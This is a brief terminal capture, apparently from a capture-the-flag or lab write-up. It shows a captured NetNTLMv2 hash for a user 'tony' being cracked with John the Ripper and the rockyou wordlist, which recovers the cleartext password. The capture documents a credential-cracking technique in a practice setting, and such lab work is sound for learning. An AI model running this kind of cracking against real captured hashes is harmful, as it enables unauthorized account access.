 ❯ cat hash
File: hash
1 tony::DRIVER:aaaaaaaaaaaaaaaa:a7b2005959d13b6d97344fb0c725f446:0101000000000000800e616a3a5ed901ef0019e1b095924c0000000001001000590056004e0042006e007800700077000300100059005600
4e0042006e007800700077000200100075004c006900490043007500620063000400100075004c0069004900430075006200630007000800800e616a3a5ed90106000400020000000800300030000000000000000000000000
000200000f583ea954d13f8d45736c126e7f36dea6b66576ebf324ef3e8e5832eece5e1ae0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e
0032003500000000000000000000000000
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony          (tony)
1g 0:00:00:00 DONE (2023-03-24 11:28) 12.50g/s 422400p/s 422400c/s 422400C/s !!!!!!..redlips
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed